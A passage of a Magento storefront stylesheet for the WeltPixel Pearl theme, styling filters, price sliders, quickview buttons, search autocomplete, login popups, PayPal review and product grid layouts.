    -moz-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.theme-pearl .slide-down-filter .block-subtitle {
    border: 0 none !important;
  }
  body.theme-pearl .slide-down-filter .filter-options-title {
    border: 0 none !important;
    font-weight: 800 !important;
  }
  body.theme-pearl .ui-slider {
    background: #b3b3b3 !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 5px;
    position: relative;
    width: 93%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type,
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    display: block;
    padding: 0;
    position: absolute;
    transform: translateY(-50%);
    top: 50%;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:first-of-type {
    left: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-slider-handle:last-of-type {
    padding: 0;
    margin-left: -5px;
  }
  body.theme-pearl .ui-slider .ui-widget-header {
    background: #e9e9e9 !important;
    height: 100%;
    position: absolute;
  }
  body.theme-pearl .ui-slider .ui-slider-range {
    background: #000 !important;
  }
  body.theme-pearl .ui-slider .ui-slider-handle {
    cursor: ew-resize;
    width: 1em;
    height: 1em;
    top: -4px;
    background: #000000;
  }
  body.theme-pearl .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  body.theme-pearl div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a {
    float: right;
  }
  body.theme-pearl div.wp-slider-inp a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  body.theme-pearl div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  body.theme-pearl #rat_items li.item a {
    text-decoration: none !important;
  }
  body.theme-pearl #rat_items li.item a:hover {
    text-decoration: none !important;
  }
  body.theme-pearl .filter-options-content .items li.item {
    width: 96%;
  }
  body.theme-pearl .filter-options-content .items li.item:last-of-type {
    padding-bottom: 15px;
  }
  body.theme-pearl p.wp-slider-action {
    text-align: right;
  }
  body.theme-pearl ::-webkit-scrollbar {
    width: 4px;
    background-color: #F5F5F5;
  }
  body.theme-pearl ::-webkit-scrollbar-track {
    background-color: #fff;
  }
  body.theme-pearl ::-webkit-scrollbar-thumb {
    background-color: #c2c2c2;
    border-radius: 4px;
  }
  /* price slider - blank */
  .ui-slider {
    background: #fff !important;
    color: #333333;
    border: 1px solid #e9e9e9;
    height: 5px;
    margin: 15px 0 25px 0;
    width: 98%;
  }
  .ui-slider .ui-widget-header {
    height: 100%;
    position: absolute;
    background: #e9e9e9 !important;
  }
  .ui-slider .ui-slider-handle {
    cursor: ew-resize !important;
    width: 0.3em;
    height: 1em;
    top: -4px;
  }
  .ui-slider .ui-corner-all {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  div.wp-slider-inp {
    width: 100%;
    display: inline-block;
  }
  div.wp-slider-inp .wp-slider-from {
    width: 55%;
    text-align: left;
    float: left;
  }
  div.wp-slider-inp .wp-slider-to {
    width: 45%;
    text-align: right;
    float: right;
  }
  div.wp-slider-inp .wp-price-slider-inp {
    max-width: 41px;
    text-align: center;
    padding: 0;
    margin-left: -2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type {
    max-width: 30%;
    height: 24px !important;
    margin-left: 2px;
  }
  div.wp-slider-inp .wp-price-slider-inp.inp-type#amount_to {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range {
    display: flex;
    justify-content: flex-start;
    align-items: center;
  }
  div.wp-slider-inp .wp-slider-inp-range .price-value-wrapper {
    margin-right: auto;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a {
    float: right;
  }
  div.wp-slider-inp .wp-slider-inp-range a.wp-price-slider-a:hover {
    font-weight: bold;
    background: none;
  }
  div.wp-slider-inp label {
    color: #757575;
    padding: 0 5px;
  }
  p.wp-slider-action {
    text-align: right;
  }
  /** price slider end */
  .items a.wp-filter-disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc;
  }
  .wp-instant-search-wrapper .wp-instant-search-inp {
    width: 90%;
  }
  .show-hide-filter-desktop .show-filter-icon {
    display: inline-block;
    float: left;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter,
  .show-hide-filter-desktop .desktop-hide-filter {
    display: inline-block;
    cursor: pointer;
  }
  .show-hide-filter-desktop .desktop-show-filter .show-filter-icon,
  .show-hide-filter-desktop .desktop-hide-filter .show-filter-icon {
    display: inline-block;
    background: url('../WeltPixel_LayeredNavigation/images/slide_icon.png') no-repeat;
    width: 20px;
    height: 23px;
    transition: scale 100ms ease;
    margin: 2px 8px 0 0;
  }
  .show-hide-filter-desktop .desktop-show-filter {
    display: none;
  }
  .column.main.no-left-padding {
    padding-left: 0;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .items li.item:last-of-type {
    padding-bottom: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item .filter-options-content .item {
    margin: 0 3px 5px;
    border-radius: 5px;
  }
  .weltpixel-horizontalnavigation .filter-options .filter-options-item.active {
    z-index: 30;
  }
  .page-wrapper .page-header.sticky-header.no-box-shadow,
  .page-wrapper .nav-sections.sticky-header.no-box-shadow {
    box-shadow: none;
  }
  body.page-layout-1column .filter.block {
    border-top: none;
  }
  body.page-layout-1column .horizontal-v2 {
    display: flex;
    align-items: center;
    position: relative;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions-wrapper .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v2 .filter-options {
    margin-bottom: 25px;
  }
  body.page-layout-1column .horizontal-v2 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v2 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column .horizontal-v1 .filter-current {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column .horizontal-v1 .filter-actions {
    margin-bottom: 0;
  }
  body.page-layout-1column .horizontal-v1 .filter-options-content ol.items {
    max-height: 60vh;
    overflow-y: scroll;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 {
    display: flex;
    align-items: center;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item {
    margin-bottom: 5px;
    margin-right: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title {
    transition: 0.3s;
    transition-property: all;
    transition-duration: 0.3s;
    transition-timing-function: ease;
    transition-delay: 0s;
    padding: 10px 15px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after {
    transition: transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.45s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: relative;
    margin-left: 10px;
    top: 0;
    left: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content {
    width: auto;
    opacity: 0;
    transition: 0.3s cubic-bezier(0.215, 0.61, 0.355, 1);
    margin-top: 5px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .wp-instant-search-wrapper.desktop {
    margin-top: 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .filter-options-content-title {
    display: flex;
    align-items: center;
    padding: 10px 15px;
    font-size: 16px;
    font-weight: 700;
    border-bottom: 1px solid #cccccc;
    white-space: nowrap;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items {
    overflow-y: scroll;
    max-height: 200px;
    margin: 10px 10px 15px 10px;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item {
    margin: 0;
    padding: 5px 8px 5px 0;
    width: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items li.item a {
    margin: 0;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item .filter-options-content .items::-webkit-scrollbar {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:after,
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item:before {
    display: none;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-title:after {
    content: '\e622';
    transform: rotate(180deg);
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content {
    opacity: 100%;
  }
  body.page-layout-1column #layered-filter-block.horizontal-v3 .block-content.filter-content .filter-options .filter-options-item.active .filter-options-content .items:hover::-webkit-scrollbar {
    display: block;
  }
  body.page-layout-1column .filter-align-left {
    justify-content: left;
  }
  body.page-layout-1column .filter-align-center {
    justify-content: center;
  }
  body.page-layout-1column .filters-box-shadow {
    box-shadow: 0 20px 30px 0 rgba(0, 0, 0, 0.05);
  }
  body.page-layout-1column .sticky-filters {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    background: white;
    justify-content: center;
  }
  body.page-layout-1column .sticky-filters .filter-options {
    margin-bottom: 0;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper,
  body.page-layout-1column .sticky-filters .filter-actions {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  body.page-layout-1column .sticky-filters .filter-actions-wrapper .filter-actions,
  body.page-layout-1column .sticky-filters .filter-actions .filter-actions {
    margin-bottom: 0;
    min-height: 35px;
  }
  body.page-layout-1column #layered-filter-block .filter-content.reverse-order {
    display: flex;
    flex-direction: column-reverse;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content {
    min-width: 200px;
    width: auto !important;
    padding: 5px;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.desktop,
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .wp-instant-search-wrapper.mobile {
    display: flex;
    justify-content: center;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item {
    white-space: nowrap;
  }
  body.page-layout-1column.weltpixel-horizontalnavigation #layered-filter-block .filter-options .filter-options-content .item:hover {
    background-color: white;
  }
  #multistore-mobile-switcher-language {
    display: none;
  }
  #multistore-mobile-switcher-language.multistore-desktop {
    display: block;
    background: #000;
    padding-top: 0px;
  }
  #multistore-mobile-switcher-language.multistore-desktop ul.weltpixel_multistore {
    text-align: left;
    margin: 0 auto;
  }
  .page-header-v1 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    margin-left: -20px;
  }
  .page-header-v2 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
  }
  .page-header-v2 .page-header .multistore-switcher .weltpixel_multistore {
    margin-top: 9px;
  }
  .page-header-v3 .page-header .multistore-switcher {
    position: absolute;
    top: 0px;
    left: -5px;
  }
  .page-header-v4 .page-header .multistore-switcher {
    position: relative;
    top: -8px;
    margin-bottom: -10px;
  }
  .catalog-product-view .fotorama {
    overflow: visible;
  }
  .theme-pearl .swatch-option-tooltip {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-delay: 0.1s;
  }
  .theme-pearl .swatch-option-tooltip .corner:after {
    left: -16px;
  }
  .theme-pearl .product-social-links .product-addto-links.full-width-add-to {
    width: calc(100% - 120px);
  }
  .theme-pearl .product-social-links .product-addto-links .action {
    margin-right: 0px;
  }
  .theme-pearl.product-page-v1 .product-info-main .actions {
    width: calc(100% - 65px);
  }
  .theme-pearl.product-page-v1 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v2 .no-sticky-product-page,
  .theme-pearl.product-page-v4 .no-sticky-product-page {
    top: 0px !important;
  }
  .theme-pearl.product-page-v2 .column.main .product-info-main.cart-summary.no-sticky-product-page {
    padding-top: 95px !important;
  }
  .theme-pearl.product-page-v4 .nav-sections,
  .theme-pearl.product-page-v3 .nav-sections {
    padding-bottom: 0px !important;
  }
  .theme-pearl.product-page-v2 .product-addto-links,
  .theme-pearl.product-page-v3 .product-addto-links,
  .theme-pearl.product-page-v4 .product-addto-links {
    margin-bottom: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4,
  .theme-pearl.product-page-v4 .product-top-main.product_v2,
  .theme-pearl.product-page-v2 .product-top-main.product_v2 {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 20px;
  }
  .theme-pearl.product-page-v4 .product-top-main.product_v4,
  .theme-pearl.product-page-v2 .product-top-main.product_v4 {
    margin-top: 0;
  }
  .theme-pearl.product-page-v4 .product-info-main.product_v4,
  .theme-pearl.product-page-v2 .product-info-main.product_v4,
  .theme-pearl.product-page-v4 .product-info-main.product_v2,
  .theme-pearl.product-page-v2 .product-info-main.product_v2 {
    position: relative;
  }
  .theme-pearl .product.data.items > .item.title .switch {
    border-bottom: 0px solid white !important;
  }
  .theme-pearl .product.data.items > .item.title.active {
    bottom: 6px;
  }
  .theme-pearl .product.data.items > .item.title.active .switch {
    background-color: #FFFFFF !important;
    color: #000000 !important;
    height: 59px !important;
    line-height: 60px;
  }
  .theme-pearl.product-page-v1 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v2 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v3 .product-social-links .product-addto-links a:first-of-type,
  .theme-pearl.product-page-v4 .product-social-links .product-addto-links a:first-of-type {
    float: left;
    margin-right: 10px;
  }
  .theme-pearl .no-border .product.data.items {
    /*.data.item.content{
					padding-top: 55px;
				}*/
  }
  .theme-pearl .no-border .product.data.items .item.title {
    margin: 0 25px;
  }
  .theme-pearl .no-border .product.data.items .item.title.active {
    border-bottom: 2px solid black;
  }
  .weltpixel-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .columns,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .columns,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page.messages,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page.messages,
  .weltpixel-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .weltpixel_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions {
    display: flex;
    align-items: center;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-actions .actions-secondary {
    margin-left: 10px;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-item-details .price-box .price-container .price {
    font-size: 22px !important;
  }
  .page-wrapper .products-list .product-item .product-item-info .product-image-list {
    position: relative;
    padding: 0;
  }
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info .product-image-list .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    bottom: 30px;
    height: auto;
    z-index: 9;
    width: calc(100% - 30px);
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-list .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-list .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    bottom: 30px;
    right: 30px;
  }
  .page-products .products-list .product-item .weltpixel-quickview {
    font-size: 16px;
    padding: 15px 0;
    float: left;
  }
  .page-products .products-list .product-item .product-item-inner {
    clear: left;
  }
  .page-products .products-grid .product-item {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-inner {
    margin: 9px -9px 0 -10px;
  }
  .page-products .products-grid .product-item .product-item-details {
    position: relative;
  }
  .page-products .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v1 span {
    padding: 18px;
    display: block;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 {
    display: block;
    position: absolute;
    top: -66px;
    z-index: 9;
    width: 100%;
    text-align: center;
    color: #eeeeee;
    background: rgba(0, 0, 0, 0.7);
    font-size: 15px;
    text-decoration: none;
    height: auto;
    overflow: visible;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v1 span:before,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v1 span:before {
    -webkit-font-smoothing: antialiased;
    font-size: 15px;
    line-height: 1;
    color: #eeeeee;
    content: '\e615';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    position: relative;
    top: 4px;
    left: -5px;
  }
  .page-products .products-grid .product-item .product-item-info.active .weltpixel-quickview.weltpixel_quickview_button_v2,
  .page-products .products-grid .product-item .product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2 {
    display: block;
    z-index: 9;
    position: absolute;
    text-indent: -10000px;
    width: 33px;
    height: 35px;
    background-image: url('../WeltPixel_Quickview/images/quickview.png');
    background-repeat: no-repeat;
    top: -46px;
    right: 5px;
    overflow: visible;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item {
    margin-left: 30px !important;
    white-space: normal;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item .price-box {
    margin-bottom: 15px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions {
    margin-top: -20px;
  }
  .admin__data-grid-outer-wrap .block.widget .products-grid .product-item-actions .actions-primary {
    margin-top: 15px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list {
    width: calc(100% - 4%);
    margin-left: 0px;
  }
  .arv-wrapper.arv-full-grid .arv-content .arv-item-list .product-item:first-child {
    margin-left: 0px !important;
  }
  .arv-wrapper .arv-content .arv-item-list {
    width: 70%;
    width: calc((100% - 20% ));
  }
  .arv-wrapper .arv-content .arv-item-list .product-item:last-child {
    margin-right: 50px !important;
  }
  .arv-wrapper .arv-content .arv-item-list .product-item .actions-secondary.no-addtocart-btn .action.tocompare {
    float: none;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item:hover .product-item-actions .actions-secondary.no-addtocart-btn {
    display: inline-block !important;
    text-align: center;
    margin: 0 auto;
    padding-left: 0;
  }
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-primary,
  .arv-wrapper .arv-content .arv-item-list ol.product-items li.product-item .product-item-actions .actions-secondary {
    display: inline-block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-desktop-img {
    display: block;
  }
  .arv-wrapper .arv-content .arv-cms .arv-mobile-img {
    display: none;
  }
  .searchautocomplete {
    right: 0px;
  }
  .searchautocomplete.horizontally {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
  }
  .searchautocomplete.horizontally .product-list {
    margin-top: 35px;
  }
  .searchautocomplete.horizontally .category-list {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .block-right {
    text-align: center !important;
  }
  .searchautocomplete.horizontally .block-right .price {
    color: rgba(84, 84, 84, 0.55);
  }
  .searchautocomplete.horizontally .product-list {
    display: inline-flex;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right {
    margin-top: 10px;
  }
  .searchautocomplete.horizontally .product-list .block-flex .block-right p {
    max-width: 140px;
    margin: 0 auto;
  }
  .wpx-block-search .loader-ajax {
    position: relative;
  }
  .wpx-block-search .loader-ajax:after {
    content: "";
    background-image: url('../WeltPixel_SearchAutoComplete/images/ias-spinner.gif');
    background-size: 27px 26px;
    background-position: right center;
    background-repeat: no-repeat;
    height: 25px;
    width: 100%;
    display: block;
    position: absolute;
    right: 20px;
    top: 5px;
  }
  body.wp-sl .login-container .fieldset > .field > .control {
    width: 80%;
  }
  body.wp-sl .slide-popup {
    left: unset;
    right: -10px;
    width: 420px;
    height: auto;
  }
  body.wp-sl .slide-popup .modal-inner-wrap {
    min-width: unset;
    display: block;
    width: 100%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-y: auto;
    height: 90%;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup {
    display: block;
    border-top: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login {
    width: 100%;
    border-left: 0 none;
    padding: 0;
    margin-top: 15px;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer:before,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login:before {
    content: '';
    border: 0 none;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-new-customer .sociallogin-block,
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content .sl-popup .block-customer-login .sociallogin-block {
    padding: 0;
  }
  body.wp-sl .authentication-wrapper .block-authentication {
    text-align: left;
  }
  body.wp-sl .authentication-wrapper .slide-popup .sociallogin-wrapper {
    margin-top: 15px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter {
    width: 35%;
    margin: 0 auto 65px;
  }
  .checkout-onepage-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe,
  .multishipping-checkout-success .thankyou-wrapper .block.newsletter .block.newsletter .form.subscribe {
    width: 82%;
    margin: 0 auto;
  }
  .checkout-onepage-success .thankyou-wrapper .cmsblock-container,
  .multishipping-checkout-success .thankyou-wrapper .cmsblock-container {
    width: 80%;
    margin: 0 auto;
  }
  .profile-wrapper .profile-cover-img {
    height: 480px;
  }
  .profile-wrapper .profile-header-container .profile-titles {
    margin-left: 200px;
  }
  .profile-wrapper .profile-header-container .profile-titles .profile-name {
    font-size: 28px;
  }
  .profile-wrapper .profile-feed-container .profile-feed {
    float: left;
    width: 100%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper {
    float: left;
    clear: left;
    width: 49%;
  }
  .profile-wrapper .profile-feed-container .profile-feed .profile-feed-wrapper:nth-of-type(2n) {
    float: right;
    clear: right;
  }
  .profile-wrapper .profile-feed-container .collections-feed {
    width: 100%;
    float: left;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #ccc;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .table-paypal-review-items .col.price,
  .paypal-review .table-paypal-review-items .col.qty {
    text-align: center;
  }
  .paypal-review .table-paypal-review-items .col.item {
    width: 60%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .paypal-review-discount {
    border-top: 1px solid #ccc;
  }
  .paypal-review-discount .block {
    margin-bottom: 15px;
  }
  .paypal-review-discount .block.giftcard.active {
    padding-bottom: 40px;
  }
  .paypal-review-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .paypal-review-discount .block .content {
    padding-bottom: 0;
  }
  .order-review-form .actions-toolbar > .primary {
    float: right;
  }
  .order-review-form .action.primary {
    margin-right: 0;
  }
  .block-cart-failed .secondary .action {
    margin: 0;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .bundle-actions .action.primary.customize {
    width: auto;
  }
  .bundle-options-container .legend.title {
    font-size: 40px;
  }
  .bundle-options-container .bundle-options-wrapper,
  .bundle-options-container .product-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    margin-top: 66px;
    padding: 10px 20px;
    position: relative;
    width: 40%;
  }
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper,
  .bundle-options-container .block-bundle-summary .price-box .price-wrapper > .price {
    color: #575757;
    font-size: 36px;
    font-weight: 600;
    line-height: 36px;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee {
    color: #575757;
  }
  .bundle-options-container .block-bundle-summary .price-container .weee .price {
    font-size: 1.2rem;
    font-weight: 700;
  }
  .bundle-options-container .block-bundle-summary .price-including-tax + .price-excluding-tax .price {
    font-size: 1.4rem;
    line-height: 16px;
  }
  .bundle-options-container .block-bundle-summary .box-tocart .action.primary {
    margin-right: 1%;
    width: auto;
  }
  .bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: left;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 4%) / 3);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .toolbar-amount {
    display: block;
    float: left;
    position: static;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    background-color: #f0f0f0;
    box-shadow: inset 0 1px 0 0 #ffffff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    color: #5e5e5e;
    border: 1px solid #ccc;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-label + .modes-mode {
    border-radius: 3px 0 0 3px;
  }
  .modes-mode:hover {
    color: #5e5e5e;
    background: #ebebeb;
  }
  .modes-mode:last-child {
    border-radius: 0 3px 3px 0;
    border-right: 1px solid #ccc;
  }
  .modes-mode.active {
    box-shadow: inset 0 1px 0 0 rgba(204, 204, 204, 0.8), inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
    background: #dedede;
    color: #9e9e9e;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #4a4a4a;
    content: '\e60d';
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
